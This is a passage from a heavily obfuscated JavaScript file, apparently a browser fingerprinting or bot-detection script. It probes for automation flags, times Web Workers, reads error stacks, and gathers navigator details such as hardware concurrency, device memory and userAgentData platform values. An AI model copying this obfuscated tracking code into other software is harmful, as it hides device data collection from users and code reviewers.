lF()[hAG(pz)],'undefined')?lF()[hAG(sK)](Qr,Rs,L0):lF()[hAG(LU)](YV,Rs,Eb)][lF()[hAG(HR)](Df,Dg,QM)][gAG()[twG(wf)].apply(null,[VT,Q0])][BT()[f8G(HR)](LQ,ZI(ZI(dK)),tT,gv)]))&&ZI(ZI(U5[lF()[hAG(sK)](Qr,z4,L0)][lF()[hAG(HR)].call(null,Df,z4,QM)][gAG()[twG(wf)](VT,Q0)][gAG()[twG(FI)].call(null,vM,lj)]))){if(RXG(typeof U5[RXG(typeof lF()[hAG(j1)],VSG('',[][[]]))?lF()[hAG(LU)](Mz,XI,q1):lF()[hAG(sK)](Qr,ZI(ZI(Pz)),L0)][B8G(typeof lF()[hAG(PxG)],VSG([],[][[]]))?lF()[hAG(HR)](Df,ZI(dK),QM):lF()[hAG(LU)].call(null,wz,ZI([]),wL)][B8G(typeof gAG()[twG(c0)],'undefined')?gAG()[twG(wf)].call(null,VT,Q0):gAG()[twG(gv)](wg,bSG)][BT()[f8G(HR)](LQ,J0,tT,Jk)],VE()[GxG(Ob)](WI,Jk,nL))&&RXG(typeof U5[B8G(typeof lF()[hAG(NZG)],VSG('',[][[]]))?lF()[hAG(sK)](Qr,ZI(ZI({})),L0):lF()[hAG(LU)](GI,ZI(ZI({})),w3)][B8G(typeof lF()[hAG(AV)],'undefined')?lF()[hAG(HR)](Df,ZI(dK),QM):lF()[hAG(LU)].call(null,b8G,ff,Dn)][RXG(typeof gAG()[twG(qz)],VSG('',[][[]]))?gAG()[twG(gv)].apply(null,[jb,ZU]):gAG()[twG(wf)](VT,Q0)][B8G(typeof BT()[f8G(zb)],VSG([],[][[]]))?BT()[f8G(HR)](LQ,VQ,tT,LU):BT()[f8G(WM)].call(null,Tm,Dt,Zr,Ar)],VE()[GxG(Ob)].call(null,XI,Jk,nL))){var xRG=YNG()&&qNG()?VUG():Q6G()[nOG(wd)].apply(null,[Uv,w1]);var U9G=xRG[lF()[hAG(TBG)](vf,VM,bM)]();var XNG;return WBG.pop(),XNG=U9G,XNG;}}}var smG;return smG=NGG()[W5G(c3)](xb,wd,YV,L2,HM),WBG.pop(),smG;};var skG=function(ARG){WBG.push(Ys);try{var fVG=WBG.length;var VmG=ZI(ZI(E));ARG();throw U5[Q6G()[nOG(Hj)].call(null,H5G,wz)](zPG);}catch(jdG){WBG.splice(tf(fVG,dK),Infinity,Ys);var gvG=jdG[B8G(typeof gAG()[twG(lr)],VSG([],[][[]]))?gAG()[twG(w3)](AV,L2):gAG()[twG(gv)](jM,sb)],zkG=jdG[RXG(typeof BT()[f8G(Hj)],VSG([],[][[]]))?BT()[f8G(WM)].call(null,Vb,E0,VI,mk):BT()[f8G(c3)].apply(null,[xU,Tn,JL,ZI([])])],JHG=jdG[cSG()[M7G(ff)].call(null,gW,Jk,pg,gv,ZI(ZI(Pz)))];var hUG;return hUG=xg(l5,[BT()[f8G(Zs)].call(null,bj,LXG,VM,ZI(ZI(dK))),JHG[VE()[GxG(Hj)].call(null,j3,D2,V2)](Q6G()[nOG(lr)](Cn,Kh))[gAG()[twG(Pz)].apply(null,[Qc,Kn])],RXG(typeof gAG()[twG(PW)],VSG('',[][[]]))?gAG()[twG(gv)](En,J2):gAG()[twG(w3)](AV,L2),gvG,BT()[f8G(c3)](xU,SpG,JL,XI),zkG]),WBG.pop(),hUG;}WBG.pop();};var pHG=function(){var ZtG;WBG.push(WE);try{var ptG=WBG.length;var ZVG=ZI([]);ZtG=ASG(B8G(typeof NGG()[W5G(Z9)],VSG([],[][[]]))?NGG()[W5G(VT)].apply(null,[fT,cg,ZI(dK),[qj,dK],Os]):NGG()[W5G(dK)].apply(null,[lW,Pf,z4,U4,Jk]),U5[lF()[hAG(sK)].call(null,Qr,Bh,ph)]);ZtG=FwG(Ap,[ZtG?qD[BT()[f8G(C3)](N1,ls,Kh,ZI(ZI([])))]():qD[Q6G()[nOG(vE)].apply(null,[Rq,mW])](),ZtG?X6G[VT]:X6G[n2]]);}catch(f9G){WBG.splice(tf(ptG,dK),Infinity,WE);ZtG=gAG()[twG(c3)].apply(null,[Mf,RO]);}var dPG;return dPG=ZtG[lF()[hAG(TBG)].apply(null,[vf,HM,TQ])](),WBG.pop(),dPG;};var vUG=function(){WBG.push(vr);var BKG;try{var RVG=WBG.length;var ERG=ZI(ZI(E));BKG=ZI(ZI(U5[lF()[hAG(sK)](Qr,K0,rP)][gAG()[twG(k2)].apply(null,[D3,C4])]))&&RXG(U5[lF()[hAG(sK)](Qr,ZI(dK),rP)][gAG()[twG(k2)](D3,C4)][B8G(typeof VE()[GxG(LU)],VSG([],[][[]]))?VE()[GxG(K0)](LU,Ur,Xt):VE()[GxG(Jk)].call(null,ls,sI,OI)],lF()[hAG(N4)].call(null,tE,YV,nE));BKG=BKG?jAG(X6G[I0],FwG(Ap,[dK,X6G[Qc]])):FYG(dK,X6G[J0],X6G[I0]);}catch(RkG){WBG.splice(tf(RVG,dK),Infinity,vr);BKG=gAG()[twG(c3)](Mf,H1);}var wKG;return wKG=BKG[RXG(typeof lF()[hAG(k2)],VSG('',[][[]]))?lF()[hAG(LU)].apply(null,[GV,qz,Ar]):lF()[hAG(TBG)](vf,sf,Qh)](),WBG.pop(),wKG;};var fdG=function(){WBG.push(br);var hqG;try{var vKG=WBG.length;var vqG=ZI(jD);hqG=ZI(ZI(U5[B8G(typeof lF()[hAG(SpG)],VSG('',[][[]]))?lF()[hAG(sK)].call(null,Qr,pz,pK):lF()[hAG(LU)](cs,VT,Yb)][NGG()[W5G(J0)](g4,Ob,YV,zT,sg)]))||ZI(ZI(U5[lF()[hAG(sK)](Qr,HM,pK)][jOG()[X7G(gU)].call(null,K0,nT,Hj,g4)]))||ZI(ZI(U5[lF()[hAG(sK)](Qr,qW,pK)][BT()[f8G(N4)].call(null,A5G,vr,Ar,gf)]))||ZI(ZI(U5[lF()[hAG(sK)].call(null,Qr,K0,pK)][Q6G()[nOG(SW)].apply(null,[hq,Vs])]));hqG=FwG(Ap,[hqG?dK:Qn,hqG?ZE:R3]);}catch(JNG){WBG.splice(tf(vKG,dK),Infinity,br);hqG=gAG()[twG(c3)](Mf,pq);}var RUG;return RUG=hqG[lF()[hAG(TBG)](vf,cg,gC)](),WBG.pop(),RUG;};var dqG=function(){WBG.push(K3);var pUG;try{var V9G=WBG.length;var OqG=ZI(jD);var JmG=U5[VE()[GxG(wd)](ff,Jj,Yr)][gAG()[twG(JI)].apply(null,[SI,PR])](gAG()[twG(lz)](Kz,TI));JmG[lF()[hAG(kSG)](Y3,ZI({}),mQ)](lF()[hAG(VT)].apply(null,[FI,vr,zU]),NGG()[W5G(Qc)](TI,xQ,LU,Os,CT));JmG[lF()[hAG(kSG)](Y3,Dt,mQ)](Q6G()[nOG(c0)](LZ,VM),lF()[hAG(J0)](Cg,A4,mC));pUG=B8G(JmG[B8G(typeof Q6G()[nOG(tE)],VSG([],[][[]]))?Q6G()[nOG(c0)].apply(null,[LZ,VM]):Q6G()[nOG(Z9)](Vn,pz)],undefined);pUG=pUG?jAG(It,FwG(Ap,[dK,X6G[Qc]])):FYG(qD[lF()[hAG(w0)].call(null,qz,dK,cP)](),X6G[J0],It);}catch(FdG){WBG.splice(tf(V9G,dK),Infinity,K3);pUG=gAG()[twG(c3)](Mf,gC);}var svG;return svG=pUG[lF()[hAG(TBG)](vf,Os,PU)](),WBG.pop(),svG;};var BPG=function(){var nUG;WBG.push(xr);var XUG;var TqG;var MmG;return MmG=MqG()[gAG()[twG(LXG)](lz,UQ)](function I9G(fKG){WBG.push(bSG);while(dK)switch(fKG[jOG()[X7G(HM)](Bh,YT,xQ,Z2)]=fKG[Q6G()[nOG(Rs)](Wq,vf)]){case Pz:if(ZI(ASG(Q6G()[nOG(xs)](cS,zn),U5[B8G(typeof gAG()[twG(z4)],VSG('',[][[]]))?gAG()[twG(qW)](VM,GN):gAG()[twG(gv)](pW,Nq)])&&ASG(B8G(typeof VE()[GxG(qh)],VSG([],[][[]]))?VE()[GxG(qz)](YV,wd,kC):VE()[GxG(Jk)](kSG,Vg,l4),U5[B8G(typeof gAG()[twG(tE)],'undefined')?gAG()[twG(qW)].call(null,VM,GN):gAG()[twG(gv)](pj,TBG)][Q6G()[nOG(xs)].apply(null,[cS,zn])]))){fKG[Q6G()[nOG(Rs)].call(null,Wq,vf)]=Hj;break;}fKG[jOG()[X7G(HM)](Zs,YT,xQ,Z2)]=dK;fKG[Q6G()[nOG(Rs)].call(null,Wq,vf)]=xQ;{var fPG;return fPG=MqG()[BT()[f8G(spG)](jt,j1,Y3,D2)](U5[gAG()[twG(qW)].apply(null,[VM,GN])][Q6G()[nOG(xs)].call(null,cS,zn)][VE()[GxG(qz)].apply(null,[Rs,wd,kC])]()),WBG.pop(),fPG;}case X6G[Hb]:nUG=fKG[lF()[hAG(SpG)].apply(null,[HI,Wg,fv])];XUG=nUG[RXG(typeof gAG()[twG(HM)],'undefined')?gAG()[twG(gv)](vI,Z7G):gAG()[twG(D6G)](zn,fQ)];TqG=nUG[lF()[hAG(zT)](c0,l0,PR)];{var OQG;return OQG=fKG[VE()[GxG(xd)](V3,K0,cP)](jOG()[X7G(WM)](VM,Hj,WM,NN),KGG(TqG,jAG(jAG(X6G[I0],qD[Q6G()[nOG(JL)].apply(null,[OM,Dg])]()),X6G[I0]))[lF()[hAG(Kh)](qh,dK,DE)](wd)),WBG.pop(),OQG;}case HM:fKG[jOG()[X7G(HM)].apply(null,[zT,YT,xQ,Z2])]=HM;fKG[cSG()[M7G(Gb)](sb,sg,xf,wd,ZI([]))]=fKG[BT()[f8G(D2)].apply(null,[Xv,CT,lz,tE])](dK);{var VKG;return VKG=fKG[VE()[GxG(xd)](GT,K0,cP)](jOG()[X7G(WM)](Hj,Hj,WM,NN),gAG()[twG(c3)](Mf,gR)),WBG.pop(),VKG;}case Ob:fKG[Q6G()[nOG(Rs)](Wq,vf)]=w3;break;case Hj:{var xdG;return xdG=fKG[VE()[GxG(xd)].call(null,j1,K0,cP)](jOG()[X7G(WM)](n2,Hj,WM,NN),Q6G()[nOG(CT)](Ic,V3)),WBG.pop(),xdG;}case w3:case BT()[f8G(z4)](FQ,NZG,qh,ZI(Pz)):{var SYG;return SYG=fKG[VE()[GxG(mk)].call(null,qj,j3,tM)](),WBG.pop(),SYG;}}WBG.pop();},null,null,[[dK,HM]],U5[BT()[f8G(Oh)](v6,wd,XI,XT)]),WBG.pop(),MmG;};var cUG=function(fvG,IQG){return TVG(Yp,[fvG])||TVG(Ap,[fvG,IQG])||ZYG(fvG,IQG)||TVG(fm,[]);};var ZYG=function(AVG,UvG){WBG.push(Cb);if(ZI(AVG)){WBG.pop();return;}if(RXG(typeof AVG,lF()[hAG(sg)](AE,N4,l3))){var XtG;return WBG.pop(),XtG=TVG(Dw,[AVG,UvG]),XtG;}var FPG=U5[Q6G()[nOG(I0)](Sg,AV)][BT()[f8G(dK)](gZ,ZI(dK),IW,V3)][lF()[hAG(TBG)].apply(null,[vf,dK,pv])].call(AVG)[cSG()[M7G(I0)](Dz,zT,N0,gv,ZI(Pz))](sK,zGG(X6G[Jk]));if(RXG(FPG,RXG(typeof Q6G()[nOG(c3)],VSG([],[][[]]))?Q6G()[nOG(Z9)].call(null,mg,A2):Q6G()[nOG(I0)].apply(null,[Sg,AV]))&&AVG[BT()[f8G(wd)](Y0,mW,sf,l0)])FPG=AVG[BT()[f8G(wd)].call(null,Y0,LXG,sf,z4)][gAG()[twG(w3)].call(null,AV,rT)];if(RXG(FPG,BT()[f8G(qh)].apply(null,[ZV,LXG,SP,qj]))||RXG(FPG,jOG()[X7G(Qc)](LR,IE,YV,bt))){var AYG;return AYG=U5[lF()[hAG(HM)].call(null,bI,pz,pv)][BT()[f8G(bI)](x6G,Dt,M0,WI)](AVG),WBG.pop(),AYG;}if(RXG(FPG,Q6G()[nOG(C3)](Uh,pz))||new (U5[B8G(typeof mGG()[XlG(dK)],VSG(gAG()[twG(sK)].call(null,xh,dj),[][[]]))?mGG()[XlG(WM)](JL,W1,kSG,gf,WM,ZI(Pz)):mGG()[XlG(Ar)].apply(null,[mk,TI,A4,K0,l4,qh])])(VE()[GxG(N4)](ZI(ZI(Pz)),qz,Yg))[Q6G()[nOG(HR)].apply(null,[cN,z0])](FPG)){var DHG;return WBG.pop(),DHG=TVG(Dw,[AVG,UvG]),DHG;}WBG.pop();};var zKG=function(){var vmG;var QcG;var PVG;var c9G;var sQG;var YMG;var lQG;WBG.push(S4);var YqG;var gPG;var PUG;var tVG;return tVG=fNG()[gAG()[twG(LXG)](lz,zH)](function jNG(AcG){WBG.push(Fj);while(qD[lF()[hAG(w0)](qz,ZI(ZI([])),QW)]())switch(AcG[jOG()[X7G(HM)](VT,YT,xQ,YT)]=AcG[Q6G()[nOG(Rs)](W8G,vf)]){case Pz:sQG=function pVG(EMG,LqG){WBG.push(IW);var zcG=[B8G(typeof jOG()[X7G(jW)],'undefined')?jOG()[X7G(ff)](l0,NW,wd,fr):jOG()[X7G(LU)].call(null,z4,hj,F2,R0),jOG()[X7G(XT)].call(null,T2,U1,gv,Ih),Q6G()[nOG(PxG)](Vz,dT),Q6G()[nOG(LT)](g4,cs),Q6G()[nOG(I4)](M0,D2),B8G(typeof gAG()[twG(xs)],'undefined')?gAG()[twG(p2)](Tn,hd):gAG()[twG(gv)].apply(null,[Pg,rW]),jOG()[X7G(Rs)].apply(null,[j3,TW,wd,Kz]),gAG()[twG(w1)].apply(null,[bP,B2]),Q6G()[nOG(KI)](XE,zT),gAG()[twG(SI)](j4,gE),RXG(typeof gAG()[twG(K0)],'undefined')?gAG()[twG(gv)].apply(null,[Zs,hn]):gAG()[twG(Wg)](IW,q1)];var wqG=[Q6G()[nOG(wf)](wE,Jk),B8G(typeof gAG()[twG(vM)],VSG([],[][[]]))?gAG()[twG(vM)](IL,d9):gAG()[twG(gv)](g3,RE),B8G(typeof Q6G()[nOG(XI)],VSG('',[][[]]))?Q6G()[nOG(FI)].apply(null,[N1,TBG]):Q6G()[nOG(Z9)](xs,bj),lF()[hAG(Wg)](V3,Bh,Ej)];var YkG={};var MNG=ff;if(B8G(typeof LqG[gAG()[twG(wf)](VT,EGG)],cSG()[M7G(Pz)](j4,WM,z2,Z9,z4))){YkG[VE()[GxG(GT)].apply(null,[sf,Zs,C4])]=LqG[gAG()[twG(wf)].apply(null,[VT,EGG])];}if(EMG[RXG(typeof gAG()[twG(tE)],'undefined')?gAG()[twG(gv)](vf,L0):gAG()[twG(wf)](VT,EGG)]){YkG[B8G(typeof lF()[hAG(Kh)],VSG('',[][[]]))?lF()[hAG(j1)].call(null,Ob,Df,Fq):lF()[hAG(LU)](F0,VQ,tN)]=EMG[gAG()[twG(wf)](VT,EGG)];}if(RXG(EMG[lF()[hAG(JI)](Zz,Gb,KP)],X6G[LU])){for(var ZcG in zcG){YkG[lF()[hAG(lr)](s2,VT,TM)[B8G(typeof Q6G()[nOG(j3)],VSG('',[][[]]))?Q6G()[nOG(qj)](AI,JL):Q6G()[nOG(Z9)](cI,K2)](MNG)]=c9G(EMG[NGG()[W5G(Cg)](zn,xQ,N4,Kz,Bh)][zcG[ZcG]]);MNG+=dK;if(RXG(LqG[lF()[hAG(JI)].call(null,Zz,Qc,KP)],Pz)){YkG[(RXG(typeof lF()[hAG(xQ)],VSG('',[][[]]))?lF()[hAG(LU)](GI,zT,xn):lF()[hAG(lr)](s2,XT,TM))[Q6G()[nOG(qj)](AI,JL)](MNG)]=c9G(LqG[NGG()[W5G(Cg)].apply(null,[zn,xQ,Wg,Kz,K0])][zcG[ZcG]]);}MNG+=dK;}MNG=TBG;var tkG=EMG[NGG()[W5G(Cg)].call(null,zn,xQ,ZI(ZI(Pz)),Kz,Ar)][lF()[hAG(K0)](Zs,j1,d9)];var lvG=LqG[NGG()[W5G(Cg)](zn,xQ,N4,Kz,Oh)][lF()[hAG(K0)](Zs,z4,d9)];for(var ImG in vmG){if(tkG){YkG[lF()[hAG(lr)](s2,qW,TM)[Q6G()[nOG(qj)].apply(null,[AI,JL])](MNG)]=c9G(tkG[vmG[ImG]]);}MNG+=dK;if(RXG(LqG[RXG(typeof lF()[hAG(VQ)],VSG('',[][[]]))?lF()[hAG(LU)].apply(null,[HW,TBG,KE]):lF()[hAG(JI)](Zz,J0,KP)],Pz)&&lvG){YkG[lF()[hAG(lr)](s2,ZI(dK),TM)[Q6G()[nOG(qj)](AI,JL)](MNG)]=c9G(lvG[vmG[ImG]]);}MNG+=dK;}MNG=w0;for(var xkG in wqG){YkG[lF()[hAG(lr)](s2,HR,TM)[Q6G()[nOG(qj)].call(null,AI,JL)](MNG)]=c9G(EMG[NGG()[W5G(Cg)].apply(null,[zn,xQ,Df,Kz,GT])][lF()[hAG(M0)](sf,VM,wT)][wqG[xkG]]);MNG+=dK;if(RXG(LqG[lF()[hAG(JI)](Zz,TBG,KP)],Pz)){YkG[lF()[hAG(lr)].call(null,s2,j3,TM)[RXG(typeof Q6G()[nOG(DV)],VSG([],[][[]]))?Q6G()[nOG(Z9)](Lj,Xf):Q6G()[nOG(qj)].call(null,AI,JL)](MNG)]=c9G(LqG[NGG()[W5G(Cg)].call(null,zn,xQ,Lj,Kz,Zz)][lF()[hAG(M0)](sf,Cg,wT)][wqG[xkG]]);}MNG+=dK;}}if(EMG[NGG()[W5G(Cg)].call(null,zn,xQ,ZI(ZI({})),Kz,D2)]&&EMG[NGG()[W5G(Cg)](zn,xQ,w0,Kz,C3)][Q6G()[nOG(cs)].call(null,Qs,VQ)]){YkG[VE()[GxG(DV)](E0,s2,pn)]=EMG[NGG()[W5G(Cg)].call(null,zn,xQ,ZI(ZI({})),Kz,PW)][Q6G()[nOG(cs)].apply(null,[Qs,VQ])];}if(LqG[B8G(typeof NGG()[W5G(E0)],VSG(gAG()[twG(sK)](xh,N4),[][[]]))?NGG()[W5G(Cg)](zn,xQ,ZI(ZI(dK)),Kz,wd):NGG()[W5G(dK)](mr,d8G,j1,Hs,mW)]&&LqG[NGG()[W5G(Cg)].apply(null,[zn,xQ,Rs,Kz,n2])][Q6G()[nOG(cs)].call(null,Qs,VQ)]){YkG[RXG(typeof BT()[f8G(Hb)],'undefined')?BT()[f8G(WM)](B4,cg,zr,n2):BT()[f8G(Kh)](jn,CT,NW,Bh)]=LqG[RXG(typeof NGG()[W5G(Cg)],'undefined')?NGG()[W5G(dK)](Sz,l4,Er,Vj,kSG):NGG()[W5G(Cg)].call(null,zn,xQ,j3,Kz,IW)][Q6G()[nOG(cs)](Qs,VQ)];}var tRG;return tRG=xg(l5,[B8G(typeof lF()[hAG(E0)],'undefined')?lF()[hAG(JI)](Zz,bI,KP):lF()[hAG(LU)].call(null,WU,LXG,Kz),EMG[RXG(typeof lF()[hAG(WI)],VSG([],[][[]]))?lF()[hAG(LU)](b3,Pz,z3):lF()[hAG(JI)](Zz,LR,KP)]||LqG[lF()[hAG(JI)].apply(null,[Zz,sg,KP])],NGG()[W5G(Cg)](zn,xQ,Qc,Kz,Os),YkG]),WBG.pop(),tRG;};c9G=function(IcG){return TVG.apply(this,[jD,arguments]);};PVG=function xQG(G9G,E9G){var NKG;WBG.push(z0);return NKG=new (U5[BT()[f8G(Oh)](Tm,V3,XI,ZI(dK))])(function(scG){WBG.push(zI);try{var IKG=WBG.length;var RPG=ZI([]);var RQG=Pz;var xqG;var dUG=G9G?G9G[RXG(typeof gAG()[twG(IW)],'undefined')?gAG()[twG(gv)](gH,zL):gAG()[twG(JE)].apply(null,[Ur,V1])]:U5[gAG()[twG(JE)](Ur,V1)];if(ZI(dUG)||B8G(dUG[BT()[f8G(dK)].call(null,Uc,Dt,IW,pz)][RXG(typeof BT()[f8G(xQ)],'undefined')?BT()[f8G(WM)].apply(null,[cT,CT,AV,ZI({})]):BT()[f8G(wd)](t3,zT,sf,qj)][gAG()[twG(w3)].call(null,AV,Ab)],gAG()[twG(JE)].call(null,Ur,V1))){var BdG;return BdG=scG(xg(l5,[lF()[hAG(JI)](Zz,PW,Nd),ms,NGG()[W5G(Cg)].call(null,hj,xQ,Hb,Kz,gf),{},gAG()[twG(wf)](VT,YU),zGG(dK)])),WBG.pop(),BdG;}var OVG=DBG();if(RXG(E9G,Q6G()[nOG(k2)](MxG,Nr))){xqG=new dUG(U5[Q6G()[nOG(lz)](Ig,qj)][lF()[hAG(qz)](j3,ZI(dK),N1)](new (U5[BT()[f8G(Wg)](j0,spG,WI,Gb)])([lF()[hAG(GT)](gf,VQ,p0)],xg(l5,[lF()[hAG(VT)].apply(null,[FI,z4,NQ]),BT()[f8G(j1)].apply(null,[Sj,Mf,KI,vr])]))));}else{xqG=new dUG(E9G);}xqG[lF()[hAG(DV)](E0,Dg,nn)][VE()[GxG(Y3)](qW,Nr,XW)]();RQG=tf(DBG(),OVG);xqG[lF()[hAG(DV)](E0,NZG,nn)][mGG()[XlG(qj)](Tf,Br,WM,D2,Z9,LU)]=function(VQG){WBG.push(Cj);xqG[lF()[hAG(DV)](E0,LR,mwG)][gAG()[twG(wz)](z0,hf)]();scG(xg(l5,[lF()[hAG(JI)](Zz,z4,Ek),X6G[LU],NGG()[W5G(Cg)](hf,xQ,A4,Kz,Qc),VQG[NGG()[W5G(Cg)].apply(null,[hf,xQ,E0,Kz,c3])],gAG()[twG(wf)](VT,p1),RQG]));WBG.pop();};U5[NGG()[W5G(gU)](O1,HM,w0,sK,Qc)](function(){WBG.push(Qf);var T6G;return T6G=scG(xg(l5,[lF()[hAG(JI)].apply(null,[Zz,Er,jR]),r0,B8G(typeof NGG()[W5G(WM)],VSG(gAG()[twG(sK)](xh,Xr),[][[]]))?NGG()[W5G(Cg)](Lv,xQ,Kh,Kz,vr):NGG()[W5G(dK)](Tn,ST,cg,Dg,Ar),{},gAG()[twG(wf)].apply(null,[VT,qm]),RQG])),WBG.pop(),T6G;},X6G[Cg]);}catch(mmG){WBG.splice(tf(IKG,dK),Infinity,zI);var qdG;return qdG=scG(xg(l5,[lF()[hAG(JI)](Zz,w3,Nd),Fj,NGG()[W5G(Cg)](hj,xQ,WI,Kz,Hb),xg(l5,[Q6G()[nOG(cs)](Nj,VQ),FwG(JB,[mmG&&mmG[cSG()[M7G(ff)](O1,z4,pg,gv,Ar)]?mmG[cSG()[M7G(ff)].apply(null,[O1,qW,pg,gv,Dt])]:U5[BT()[f8G(I0)].apply(null,[LL,ZI(dK),Vs,qj])](mmG)])]),gAG()[twG(wf)].apply(null,[VT,YU]),zGG(dK)])),WBG.pop(),qdG;}WBG.pop();}),WBG.pop(),NKG;};QcG=function WYG(){var jcG;var XmG;var SUG;var wUG;var HRG;var xKG;var EmG;var nRG;var BNG;var FcG;var XkG;var ANG;var n6G;var dYG;var cHG;var pKG;var nNG;var YvG;WBG.push(Th);var HkG;var SHG;var VNG;var ZUG;return ZUG=fNG()[gAG()[twG(LXG)].apply(null,[lz,cE])](function XcG(DVG){WBG.push(r3);while(dK)switch(DVG[jOG()[X7G(HM)](xQ,YT,xQ,ZM)]=DVG[B8G(typeof Q6G()[nOG(JL)],VSG([],[][[]]))?Q6G()[nOG(Rs)].apply(null,[mL,vf]):Q6G()[nOG(Z9)](l4,lW)]){case Pz:XmG=function(){return UBG.apply(this,[fm,arguments]);};jcG=function(){return UBG.apply(this,[A,arguments]);};DVG[jOG()[X7G(HM)](l0,YT,xQ,ZM)]=X6G[dK];SUG=U5[Q6G()[nOG(kSG)].apply(null,[Fd,kSG])][mGG()[XlG(E0)](Bh,Ik,qz,Er,YV,ZI(ZI(dK)))]();DVG[Q6G()[nOG(Rs)](mL,vf)]=X6G[gU];{var z9G;return z9G=fNG()[BT()[f8G(spG)](cU,Dg,Y3,Qc)](U5[BT()[f8G(Oh)](ZK,Qc,XI,ZI(ZI({})))][RXG(typeof VE()[GxG(AE)],VSG('',[][[]]))?VE()[GxG(Jk)](Hj,Cj,Dv):VE()[GxG(SW)].call(null,sg,Zz,xr)]([FQG(vmG),jcG()])),WBG.pop(),z9G;}case WM:wUG=DVG[lF()[hAG(SpG)](HI,ZI([]),LP)];HRG=cUG(wUG,wd);xKG=HRG[X6G[LU]];EmG=HRG[X6G[Jk]];nRG=XmG();BNG=U5[Q6G()[nOG(SI)].apply(null,[R9,ff])][lF()[hAG(vE)](JL,ZI(dK),KK)]()[Q6G()[nOG(vM)].apply(null,[C9,SW])]()[VE()[GxG(zb)].call(null,wd,gv,JV)];FcG=new (U5[BT()[f8G(PW)](hH,c3,j1,ElG)])()[lF()[hAG(TBG)](vf,J0,gq)]();XkG=U5[gAG()[twG(qW)](VM,Hk)],ANG=XkG[RXG(typeof jOG()[X7G(HM)],'undefined')?jOG()[X7G(LU)](qW,HP,gK,hn):jOG()[X7G(XT)](AV,U1,gv,C9)],n6G=XkG[BT()[f8G(ElG)](Eq,UW,Hb,Tn)],dYG=XkG[VE()[GxG(AE)](ZI(ZI({})),SI,gR)],cHG=XkG[cSG()[M7G(jW)](QU,XI,Kg,sK,gf)],pKG=XkG[RXG(typeof jOG()[X7G(spG)],'undefined')?jOG()[X7G(LU)](cg,Vn,SI,v0):jOG()[X7G(Oh)].apply(null,[NZG,pE,Z9,QU])],nNG=XkG[BT()[f8G(lr)](R2,ZI(Pz),E4,ZI(ZI({})))],YvG=XkG[RXG(typeof mGG()[XlG(XT)],VSG([],[][[]]))?mGG()[XlG(Ar)](xR,Pr,XT,J0,Zf,Dt):mGG()[XlG(cg)].apply(null,[wf,XC,mW,T2,Z9,ZI(dK)])],HkG=XkG[VE()[GxG(c0)](dK,sg,Lt)];SHG=U5[Q6G()[nOG(kSG)].call(null,Fd,kSG)][mGG()[XlG(E0)].call(null,Bh,Ik,mk,T2,YV,ZI({}))]();VNG=U5[VE()[GxG(dK)](C3,k2,Cv)][B8G(typeof BT()[f8G(qh)],VSG('',[][[]]))?BT()[f8G(K0)].apply(null,[JQ,Dg,Pz,N4]):BT()[f8G(WM)](Jf,zT,sSG,ZI(Pz))](tf(SHG,SUG));{var v9G;return v9G=DVG[VE()[GxG(xd)](ZI(ZI([])),K0,OC)](jOG()[X7G(WM)].apply(null,[gU,Hj,WM,TO]),xg(l5,[lF()[hAG(JI)](Zz,ZI(ZI(Pz)),qP),X6G[LU],B8G(typeof NGG()[W5G(Gb)],'undefined')?NGG()[W5G(Cg)].call(null,MG,xQ,ElG,Kz,J0):NGG()[W5G(dK)].call(null,QI,wz,ZI(Pz),Xz,l0),xg(l5,[jOG()[X7G(ff)](Tn,NW,wd,zC),FcG,B8G(typeof jOG()[X7G(Ar)],VSG(gAG()[twG(sK)](xh,W8G),[][[]]))?jOG()[X7G(XT)](Hj,U1,gv,C9):jOG()[X7G(LU)](WI,cT,PK,P0),ANG?ANG:null,Q6G()[nOG(PxG)].call(null,A8,dT),BNG,Q6G()[nOG(LT)](b9,cs),cHG,Q6G()[nOG(I4)](g3,D2),pKG,B8G(typeof gAG()[twG(qh)],'undefined')?gAG()[twG(p2)](Tn,cK):gAG()[twG(gv)](Tb,Dj),n6G?n6G:null,RXG(typeof jOG()[X7G(xQ)],VSG(gAG()[twG(sK)](xh,W8G),[][[]]))?jOG()[X7G(LU)](mk,P4,cq,LT):jOG()[X7G(Rs)].apply(null,[gf,TW,wd,mv]),dYG,gAG()[twG(w1)].call(null,bP,wM),nRG,Q6G()[nOG(KI)](ZV,zT),YvG,gAG()[twG(SI)](j4,zH),HkG,gAG()[twG(Wg)](IW,wQ),nNG,lF()[hAG(K0)](Zs,Lj,cQ),xKG,lF()[hAG(M0)].apply(null,[sf,jW,OG]),EmG]),gAG()[twG(wf)].call(null,VT,OR),VNG])),WBG.pop(),v9G;}case c3:DVG[jOG()[X7G(HM)](qW,YT,xQ,ZM)]=c3;DVG[cSG()[M7G(Gb)].call(null,zC,Wg,xf,wd,Jk)]=DVG[BT()[f8G(D2)](gC,ZI(ZI(Pz)),lz,WI)](X6G[dK]);{var rYG;return rYG=DVG[VE()[GxG(xd)](ls,K0,OC)](B8G(typeof jOG()[X7G(spG)],VSG([],[][[]]))?jOG()[X7G(WM)].apply(null,[n2,Hj,WM,TO]):jOG()[X7G(LU)](HM,gn,ks,Ut),xg(l5,[lF()[hAG(JI)].call(null,Zz,ZI([]),qP),LE,NGG()[W5G(Cg)](MG,xQ,sf,Kz,Vb),xg(l5,[Q6G()[nOG(cs)].apply(null,[CK,VQ]),FwG(JB,[DVG[cSG()[M7G(Gb)].apply(null,[zC,sg,xf,wd,JI])]&&DVG[cSG()[M7G(Gb)](zC,D2,xf,wd,zT)][cSG()[M7G(ff)](UL,LR,pg,gv,zT)]?DVG[RXG(typeof cSG()[M7G(WM)],VSG([],[][[]]))?cSG()[M7G(xQ)].call(null,l0,VQ,t3,HP,mW):cSG()[M7G(Gb)](zC,qh,xf,wd,UW)][cSG()[M7G(ff)].apply(null,[UL,kSG,pg,gv,Wg])]:U5[B8G(typeof BT()[f8G(mW)],VSG('',[][[]]))?BT()[f8G(I0)].call(null,fP,pz,Vs,dK):BT()[f8G(WM)].apply(null,[hd,ZI(ZI(dK)),HpG,mk])](DVG[cSG()[M7G(Gb)].apply(null,[zC,ls,xf,wd,VM])])])])])),WBG.pop(),rYG;}case E0:case RXG(typeof BT()[f8G(Pz)],VSG('',[][[]]))?BT()[f8G(WM)](Gz,ZI([]),OU,Df):BT()[f8G(z4)](SC,xQ,qh,ZI(ZI([]))):{var tqG;return tqG=DVG[RXG(typeof 